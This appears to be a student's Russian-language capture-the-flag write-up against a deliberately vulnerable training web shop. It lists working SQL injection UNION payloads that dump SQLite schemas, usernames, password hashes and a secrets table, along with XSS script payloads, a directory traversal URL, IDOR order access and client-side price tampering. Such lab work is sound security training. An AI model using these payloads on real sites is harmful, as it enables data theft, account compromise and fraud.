Часть 1. Разведка
- Запущен стенд и найдены основные эндпоинты (страницы):
http://62.173.140.174:36117/catalog – без авторизации и ввода
http://62.173.140.174:36117/public – без авторизации и ввода
http://62.173.140.174:36117/cart – без авторизации
http://62.173.140.174:36117/search – без авторизации. Параметр ?q= принимает ввод.
http://62.173.140.174:36117/login – с авторизацией. Отправка – username= &password=
http://62.173.140.174:36117/register – с авторизацией. Отправка – username= &password=

http://62.173.140.174:36117/checkout – с авторизацией

Часть 2. SQL Injection
- Обнаружена точка входа SQL Injection – http://62.173.140.174:36117/search?q=
Нагрузка – ' UNION SELECT NULL,NULL-- говорит, что таблица содержит 3 колонки.
Нагрузка – ' UNION SELECT NULL,'Y',NULL-- позволила получить названия колонок таблицы – p.id, p.name, p.price_cents
Нагрузка – ' UNION SELECT id,name,price_cents FROM products-- отработала

Нагрузка – ' UNION SELECT name,NULL,NULL FROM sqlite_master WHERE type='table'-- ответ - 'order_items'
' UNION SELECT id,name,price_cents FROM order_items—

' UNION SELECT name,NULL,NULL FROM sqlite_master WHERE type='table' LIMIT 1 OFFSET 4--
Для вывода всех таблиц используется функция объединения –
' UNION SELECT group_concat(name,','),NULL,NULL FROM sqlite_master WHERE type='table'--
Результат – 'users, sqlite_sequence, products, reviews, orders, order_items, secrets'

Вывод всех продуктов – ' UNION SELECT 1,name,100 FROM products--
Вывод всех пользователей – ' UNION SELECT 1,username,id*100 FROM users--
' UNION SELECT 1,role,id*100 FROM users--
' UNION SELECT 1, password_hash,id*100 FROM users--

' UNION SELECT xss_solved,NULL,id*100 FROM users--

Узнаем структуру таблицы пользователи –
' UNION SELECT sql,NULL,NULL FROM sqlite_master WHERE name='users'--
Результат –
CREATE TABLE users (
id INTEGER PRIMARY KEY AUTOINCREMENT,
username TEXT NOT NULL UNIQUE,
password_hash TEXT NOT NULL,
role TEXT NOT NULL DEFAULT 'user',
xss_solved INTEGER NOT NULL DE

' UNION SELECT group_concat(role,','),NULL,NULL FROM users--
' UNION SELECT group_concat(role,','),NULL,NULL,NULL FROM users--

' UNION SELECT group_concat(username,','),NULL,NULL FROM users--
' UNION SELECT username,NULL,NULL FROM users--
' UNION SELECT password_hash,NULL,NULL FROM users—

' UNION SELECT username,NULL,NULL FROM users LIMIT 1 OFFSET 0--
' UNION SELECT password_hash,NULL,NULL FROM users LIMIT 1 OFFSET 3--

Узнаем структуру таблицы sqlite_sequence (связь таблиц) –
' UNION SELECT sql,NULL,NULL FROM sqlite_master WHERE name='sqlite_sequence'--
Результат –
CREATE TABLE sqlite_sequence(name,seq)

' UNION SELECT name,NULL,NULL FROM sqlite_sequence LIMIT 1 OFFSET 3--
Выводяться названия таблиц

' UNION SELECT name,NULL,NULL FROM sqlite_sequence LIMIT 1 OFFSET 0--

Узнаем структуру таблицы products –
' UNION SELECT sql,NULL,NULL FROM sqlite_master WHERE name='products'--
Результат –
CREATE TABLE products (
id INTEGER PRIMARY KEY AUTOINCREMENT,
name TEXT NOT NULL,
description TEXT NOT NULL,
price_cents INTEGER NOT NULL
)
' UNION SELECT name,NULL,NULL FROM products LIMIT 1 OFFSET 4--
Выводит продукты

' UNION SELECT id,name,id*100 FROM products--

Узнаем структуру таблицы reviews –
' UNION SELECT sql,NULL,NULL FROM sqlite_master WHERE name='reviews'--
Результат –
CREATE TABLE reviews (
id INTEGER PRIMARY KEY AUTOINCREMENT,
product_id INTEGER NOT NULL,
user_id INTEGER NOT NULL,
content TEXT NOT NULL,
created_at INTEGER NOT NULL,
FOREIGN KEY(p
' UNION SELECT product_id,NULL,NULL FROM reviews LIMIT 1 OFFSET 4--
НИЧЕГО

Узнаем структуру таблицы orders –
' UNION SELECT sql,NULL,NULL FROM sqlite_master WHERE name='orders'--
Результат –
CREATE TABLE orders (
id INTEGER PRIMARY KEY AUTOINCREMENT,
user_id INTEGER NOT NULL,
created_at INTEGER NOT NULL,
total_cents INTEGER NOT NULL,
note TEXT NOT NULL DEFAULT '',
FOREI
' UNION SELECT user_id,NULL,NULL FROM sqlite_master LIMIT 1 OFFSET 4--
' UNION SELECT user_id,NULL,NULL FROM orders LIMIT 1 OFFSET 4--

Узнаем структуру таблицы order_items –
' UNION SELECT sql,NULL,NULL FROM sqlite_master WHERE name='order_items'--
Результат –
CREATE TABLE order_items (
id INTEGER PRIMARY KEY AUTOINCREMENT,
order_id INTEGER NOT NULL,
product_id INTEGER NOT NULL,
qty INTEGER NOT NULL,
unit_price_cents INTEGER NOT NULL,
nam

Узнаем структуру таблицы secrets –
' UNION SELECT sql,NULL,NULL FROM sqlite_master WHERE name='secrets'--
Результат –
CREATE TABLE secrets (
id INTEGER PRIMARY KEY AUTOINCREMENT,
name TEXT NOT NULL,
price TEXT NOT NULL
)
Делаем запрос – ' UNION SELECT 1,group_concat(name,','),100 FROM secrets--
Или – ' UNION SELECT 1,group_concat(name||':'||price,','),100 FROM secrets--
Получаем результат – 'FLAG{MINISHOP_SQLI_DUMP}'

Часть 3. XSS (хранимая и/или отражённая)
Найдено место отражения пользовательского ввода в HTML без экранирования – ендпоинт search принимает ввод и отображает в браузере. При отправке – <script>alert(1)</script> появляется окно –


Так же если нажать на карточку товара по адресу – http://62.173.140.174:36117/product/2 возможно оставить комментарий <script>alert('Спасибо за заказ')</script> к товару и добавить туда хранимую XSS. В данном случае открывается окно уведомления –

При открытии карточки товара сработает скрипт –

Флаг – FLAG{MINISHOP_STORED_XSS}

Часть 4. Directory Traversal
Обнаружено место скачивания документа о заказе – http://62.173.140.174:36117/orders
Возможно указать другой файл в параметре ?file= из другой директории ./flags/flag_traversal.txt – http://62.173.140.174:36117/download?file=../flags/flag_traversal.txt
В результате скачается файл с флагом – FLAG{MINISHOP_TRAVERSAL}

Часть 5. IDOR
Обнаружены объекты доступ, к которым по числовому идентификатору –
http://62.173.140.174:36117/order/1, в данном случае можно получить доступ к заказу под номером 1. Пользователь 2, сумма 777 копеек –

Флаг – FLAG{MINISHOP_IDOR_ORDER}
Доступ должен быть запрещен, так как видна история всех заказов на сайте и нарушена конфиденциальность.

Часть 6. Ошибка бизнес-логики
При оформлении заказа на ендпоинте – http://62.173.140.174:36117/checkout
Итоговая сумма заказа отображается в HTML – <input name="client_total_cents" value="3999"> и параметр value может быть изменен пользователем. Происходит обход проверки реальной стоимости товара. В результате заказ оформлен за -1 копеек.

Флаг – FLAG{MINISHOP_BIZ_FREE_ORDER}

- Найдите место, где сервер доверяет данным.
- Получите флаг за business logic.
- Зафиксируйте:
- какую проверку обошли,
- какие параметры изменяли,
- какой результат получили.

